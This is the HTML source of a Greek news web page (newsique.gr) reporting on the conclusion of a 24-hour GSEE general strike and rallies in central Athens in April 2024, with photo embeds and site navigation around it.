																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/syriza-o-famellos-apofasise-tin-antikatastasi-tis-kasimati-sto-symvoulio-tis-evropis/" rel="bookmark">ΣΥΡΙΖΑ: Ο Φάμελλος αποφάσισε την αντικατάσταση της Κασιμάτη στο Συμβούλιο της Ευρώπης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593263 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synantiseis-tou-alexi-tsipra-me-ton-stelio-angeloudi-kai-ton-mitropoliti-filotheo/" aria-label="Συναντήσεις του Αλέξη Τσίπρα με τον Στέλιο Αγγελούδη και τον μητροπολίτη Φιλόθεο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/TSIPRAS-AGGELOUDHS1.jpg-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/synantiseis-tou-alexi-tsipra-me-ton-stelio-angeloudi-kai-ton-mitropoliti-filotheo/" rel="bookmark">Συναντήσεις του Αλέξη Τσίπρα με τον Στέλιο Αγγελούδη και τον μητροπολίτη Φιλόθεο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593183 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/karystianou-den-xekinisa-gia-na-gino-politikos-den-perimena-oti-tha-ftaso-se-afto-to-simeio/" aria-label="Καρυστιανού: «Δεν ξεκίνησα για να γίνω πολιτικός – Δεν περίμενα ότι θα φτάσω σε αυτό το σημείο»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/karistianou2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/karystianou-den-xekinisa-gia-na-gino-politikos-den-perimena-oti-tha-ftaso-se-afto-to-simeio/" rel="bookmark">Καρυστιανού: «Δεν ξεκίνησα για να γίνω πολιτικός – Δεν περίμενα ότι θα φτάσω σε αυτό το σημείο»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593197 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/episkepsi-mitsotaki-sto-korgialeneio-nosokomeio/" aria-label="Επίσκεψη Μητσοτάκη στο «Κοργιαλένειο» νοσοκομείο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Mhtsotakis1.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/episkepsi-mitsotaki-sto-korgialeneio-nosokomeio/" rel="bookmark">Επίσκεψη Μητσοτάκη στο «Κοργιαλένειο» νοσοκομείο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-468-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-437827" class="post-437827 post type-post status-publish format-standard has-post-thumbnail category-ellada tag-top-3 tag-apergia tag-geniki-apergia tag-poreies" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1224" height="708" src="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ.png" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΕΛΛΑΔΑ Κατηγορία archives." href="https://newsique.gr/category/ellada/" class="taxonomy category" ><span property="name">ΕΛΛΑΔΑ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Γενική απεργία: Ολοκληρώθηκαν οι κινητοποιήσεις &#8211; Ανοιχτοί οι δρόμοι</span><meta property="url" content="https://newsique.gr/geniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">Γενική απεργία: Ολοκληρώθηκαν οι κινητοποιήσεις &#8211; Ανοιχτοί οι δρόμοι</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-04-17T14:43:08+03:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2024-04-17T14:44:06+00:00">Τελευταία Ενημέρωση 17 Απριλίου, 2024</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fgeniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%93%CE%B5%CE%BD%CE%B9%CE%BA%CE%AE+%CE%B1%CF%80%CE%B5%CF%81%CE%B3%CE%AF%CE%B1%3A+%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%8E%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%E2%80%93+%CE%91%CE%BD%CE%BF%CE%B9%CF%87%CF%84%CE%BF%CE%AF+%CE%BF%CE%B9+%CE%B4%CF%81%CF%8C%CE%BC%CE%BF%CE%B9&amp;url=https%3A%2F%2Fnewsique.gr%2Fgeniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-d330725a2e6a56af7206b6d083685591 newsi-before-content" id="newsi-d330725a2e6a56af7206b6d083685591"></div><p><strong>Στο κέντρο της Αθήνας πραγματοποιήθηκαν συγκεντρώσεις με πλήθος κόσμου να δίνει δυναμικά το παρών.</strong></p><div  class="newsi-2c59ebd8b9df2f5b2c8c1edd1f7df23f newsi-add-booster" id="newsi-2c59ebd8b9df2f5b2c8c1edd1f7df23f"></div><div  class="newsi-2a0bd0e4a46e774c2f2595106b6c92da newsi-adweb-post-80268" id="newsi-2a0bd0e4a46e774c2f2595106b6c92da"></div>
<p>Ολοκληρώθηκαν οι κινητοποιήσεις στο κέντρο της Αθήνας στο πλαίσιο της της 24ωρης γενικής απεργίας που κήρυξε η ΓΣΕΕ ζητώντας να αυξηθούν οι μισθοί, να επανέλθουν οι συλλογικές συμβάσεις και να προστατευτούν από την ακρίβεια οι πολίτες.</p><div  class="newsi-f3ca425af32a3d9d239cdbba63caae1e newsi-adweb-80695-post" id="newsi-f3ca425af32a3d9d239cdbba63caae1e"></div>
<p>Πλέον οι δρόμοι που παρέμειναν για αρκετές ώρες κλειστοί έχουν ανοίξει και η κυκλοφορία έχει αποκατασταθεί, καθώς νωρίτερα επικρατούσε κυκλοφοριακό χάος εξαιτίας των ρυθμίσεων που είχαν τεθεί σε εφαρμογή από την τροχαία.</p><div  class="newsi-125f05f5fd1feec524c36bf972e53b9d newsi-image_hidden_tags2" id="newsi-125f05f5fd1feec524c36bf972e53b9d"></div><div  class="newsi-f211c3964eb9ff96d2f3493fc73b467c newsi-image_hidden_tags_1" id="newsi-f211c3964eb9ff96d2f3493fc73b467c"></div><div  class="newsi-863766c0329c9fb47e2c3cbebb8e48ed newsi-image_hidden_tags_3" id="newsi-863766c0329c9fb47e2c3cbebb8e48ed"></div><div  class="newsi-51e01b157a0bef0a4252ddb1f35009ab newsi-extra2023" id="newsi-51e01b157a0bef0a4252ddb1f35009ab"></div>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-437748" src="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.52.01-πμ-1024x664.png" alt="" width="1024" height="664" srcset="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.52.01-πμ-1024x664.png 1024w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.52.01-πμ-300x195.png 300w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.52.01-πμ-768x498.png 768w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.52.01-πμ-450x292.png 450w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.52.01-πμ-780x506.png 780w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.52.01-πμ.png 1122w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-full wp-image-437747" src="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.46-πμ.png" alt="" width="986" height="734" srcset="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.46-πμ.png 986w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.46-πμ-300x223.png 300w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.46-πμ-768x572.png 768w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.46-πμ-450x335.png 450w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.46-πμ-780x581.png 780w" sizes="(max-width: 986px) 100vw, 986px" /></p>
<p>Στις 9:30 π.μ. ξεκίνησαν οι προσυγκεντρώσεις στην Πλατεία Κάνιγγος, την Ομόνοια και τα Προπύλαια, ενώ η ΓΣΕΕ είχε δώσει ραντεβού στις 11:00 στην πλατεία Κλαυθμώνος και το ΠΑΜΕ στις 10:30 στο Σύνταγμα.</p>
<p>Στις 5 το απόγευμα, στο Πεδίον του Άρεως, έχει προγραμματιστεί συγκέντρωση και μοτοπορεία των διανομέων στο κέντρο της Αθήνας.</p>
<p><strong>Εικόνες από την συγκέντρωση του ΠΑΜΕ: </strong></p><div  class="newsi-a35b08426dc1b5f67855998c82279b77 newsi-adweb-80696-post" id="newsi-a35b08426dc1b5f67855998c82279b77"></div>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-437743" src="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.49.43-πμ-1024x608.png" alt="" width="1024" height="608" srcset="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.49.43-πμ-1024x608.png 1024w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.49.43-πμ-300x178.png 300w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.49.43-πμ-768x456.png 768w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.49.43-πμ-450x267.png 450w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.49.43-πμ-780x463.png 780w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.49.43-πμ.png 1206w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-437744" src="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ-1024x592.png" alt="" width="1024" height="592" srcset="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ-1024x592.png 1024w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ-300x174.png 300w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ-768x444.png 768w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ-450x260.png 450w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ-780x451.png 780w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.25-πμ.png 1224w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-437745" src="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.54-πμ-1024x589.png" alt="" width="1024" height="589" srcset="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.54-πμ-1024x589.png 1024w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.54-πμ-300x172.png 300w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.54-πμ-768x441.png 768w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.54-πμ-450x259.png 450w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.54-πμ-780x448.png 780w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.50.54-πμ.png 1190w" sizes="(max-width: 1024px) 100vw, 1024px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-437746" src="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.05-πμ-1024x654.png" alt="" width="1024" height="654" srcset="https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.05-πμ-1024x654.png 1024w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.05-πμ-300x192.png 300w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.05-πμ-768x491.png 768w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.05-πμ-450x287.png 450w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.05-πμ-780x498.png 780w, https://newsique.gr/wp-content/uploads/2024/04/Στιγμιότυπο-2024-04-17-11.51.05-πμ.png 1030w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<div  class="newsi-afba33103d1e12209538c190a7188cd7 newsi-meta-to-periechomeno" id="newsi-afba33103d1e12209538c190a7188cd7"></div><div  class="newsi-ad415c3ae18d607d115d86f9d977b70b newsi-adweb-textlink80652-post" id="newsi-ad415c3ae18d607d115d86f9d977b70b"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="437827"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/top-3/" title="TOP 3">TOP 3</a>
									<a rel="tag" href="https://newsique.gr/tag/apergia/" title="ΑΠΕΡΓΙΑ">ΑΠΕΡΓΙΑ</a>
									<a rel="tag" href="https://newsique.gr/tag/geniki-apergia/" title="ΓΕΝΙΚΗ ΑΠΕΡΓΙΑ">ΓΕΝΙΚΗ ΑΠΕΡΓΙΑ</a>
									<a rel="tag" href="https://newsique.gr/tag/poreies/" title="ΠΟΡΕΙΕΣ">ΠΟΡΕΙΕΣ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fgeniki-apergia-oloklirothikan-oi-kinitopoiiseis-anoichtoi-oi-dromoi%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
